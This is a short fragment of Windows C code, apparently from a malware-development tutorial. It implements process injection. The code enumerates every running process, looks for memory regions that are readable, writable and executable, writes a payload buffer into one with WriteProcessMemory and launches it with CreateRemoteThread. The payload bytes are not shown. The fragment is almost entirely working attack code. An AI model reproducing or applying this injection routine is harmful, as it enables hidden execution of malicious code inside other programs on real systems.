 46 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
47 if (INVALID_HANDLE_VALUE == hSnapshot) return -1;
48
49 hResult = Process32First(hSnapshot, &pe);
50
51 while (hResult) {
52 ph = OpenProcess(MAXIMUM_ALLOWED, false, pe.th32ProcessID);
53 if (ph) {
54 printf("hunting in %s\n", pe.szExeFile);
55 while (VirtualQueryEx(ph, address, &m, sizeof(m))) {
56 address = (LPVOID)((DWORD_PTR)m.BaseAddress + m.RegionSize);
57 if (m.AllocationProtect == PAGE_EXECUTE_READWRITE) {
58 printf("rwx memory successfully found at 0x%x :)\n", m.BaseAddress);
59 WriteProcessMemory(ph, m.BaseAddress, my_payload, sizeof(my_payload), NULL);
60 CreateRemoteThread(ph, NULL, NULL, (LPTHREAD_START_ROUTINE)m.BaseAddress, NULL, NULL, NULL);
61 break;
62 }
63 }
64 address = 0;
65 }
66 hResult = Process32Next(hSnapshot, &pe);
67 }